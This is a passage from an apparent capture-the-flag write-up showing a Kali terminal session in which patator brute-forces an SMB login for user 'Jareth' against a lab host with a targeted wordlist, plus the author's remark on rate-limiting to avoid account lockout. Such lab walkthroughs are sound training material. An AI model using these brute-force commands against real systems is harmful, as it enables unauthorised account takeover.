 ┌──(kali㉿kali)-[~/Documents/web/owl]
└─$ sudo patator smb_login host=10.10.187.145 port=445 user=Jareth password=FILE0 0=./jareth_words.txt -x ignore:fgrep="STATU
S_LOGON_FAILURE" --rate-limit 3
/usr/bin/patator:2601: DeprecationWarning: 'telnetlib' is deprecated and slated for removal in Python 3.13
  from telnetlib import Telnet
13:21:21 patator    INFO - Starting Patator 0.9 (https://github.com/lanjelot/patator) with python-3.11.2 at 2023-05-14 13:21
EDT
13:21:21 patator    INFO -
13:21:21 patator    INFO - code     size    time | candidate                          |   num | mesg
13:21:21 patator    INFO - -----------------------------------------------------------------------------
13:21:25 patator    INFO - 0        43     0.107 |                                    |     8 | \YEAR-OF-THE-OWL (Windows 10.0
 Build 17763)
13:21:29 patator    INFO - Hits/Done/Skip/Fail/Size: 1/20/0/0/20, Avg: 2 r/s, Time: 0h 0m 7s
┌──(kali㉿kali)-[~/Documents/web/owl]
└─$
good old patator finds a valid password from our very simple wordlist - I
have specified --rate-limit 3 to slow down the attack as I didn't want
to lock the account and this is a small wordlist so I didn't mind slowing it
down - this is an advantage of using a targetted wordlist